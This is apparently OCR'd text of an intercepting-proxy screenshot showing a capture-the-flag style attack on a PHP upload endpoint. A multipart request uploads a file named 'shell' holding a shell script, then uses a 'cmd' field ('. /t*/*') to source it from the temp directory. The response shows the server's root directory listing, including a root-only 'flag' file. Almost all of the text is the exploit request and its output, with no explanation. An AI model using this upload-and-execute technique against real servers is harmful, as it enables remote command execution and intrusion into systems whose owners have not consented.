 美化 Raw Hex MarkInfo
POST /upload.php HTTP/1.1
Host: 82.157.146.43:14487
Content-Length: 309
Cache-Control: max-age=0
Origin: http://82.157.146.43:14487
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFo2SARgWgXH0AMxm
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://82.157.146.43:14487/admin.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=eyJpZCI6ImFhYWFhYWEyIn0.Zve-3g.oQP50k70B_Kf7p2IoTTrBdPMhkk
Connection: close
------WebKitFormBoundaryFo2SARgWgXH0AMxm
Content-Disposition: form-data; name="file"; filename="shell"
Content-Type: application/octet-stream
#!/bin/sh
ls -al /
------WebKitFormBoundaryFo2SARgWgXH0AMxm
Content-Disposition: form-data; name="cmd"
. /t*/*
------WebKitFormBoundaryFo2SARgWgXH0AMxm--
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Sep 2024 09:06:05 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 1212
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 upload error, but you can try another way<br>
<pre>
total 92
11 drwxr-xr-x 1 root root 4096 Sep 28 08:47 .
12 drwxr-xr-x 1 root root 4096 Sep 28 08:47 ..
13 -rwxr-xr-x 1 root root 0 Sep 28 08:47 .dockerenv
14 drwxr-xr-x 1 root root 4096 Aug 24 2023 bin
15 drwxr-xr-x 2 root root 4096 Dec 11 2021 boot
16 drwxr-xr-x 5 root root 340 Sep 28 08:47 dev
17 drwxr-xr-x 1 root root 4096 Sep 28 08:47 etc
18 -r-------- 1 root root 39 Sep 28 08:47 flag
19 drwxr-xr-x 2 root root 4096 Dec 11 2021 home
20 drwxr-xr-x 1 root root 4096 Mar 17 2022 lib
21 drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64
22 drwxr-xr-x 2 root root 4096 Mar 16 2022 media
23 drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt
24 drwxr-xr-x 2 root root 4096 Mar 16 2022 opt
25 dr-xr-xr-x 181 root root 0 Sep 28 08:47 proc
26 drwx------ 1 root root 4096 Mar 18 2022 root
27 drwxr-xr-x 1 root root 4096 Mar 17 2022 run
28 drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin
29 drwxr-xr-x 2 root root 4096 Mar 16 2022 srv
30 -rwxr-xr-x 1 root root 81 Aug 24 2023 start.sh
31 dr-xr-xr-x 13 root root 0 Sep 5 2023 sys
32 drwxrwxrwt 1 root root 4096 Sep 28 09:06 tmp
33 drwxr-xr-x 1 root root 4096 Mar 16 2022 usr
34 drwxr-xr-x 1 root root 4096 Mar 17 2022 var
35 </pre>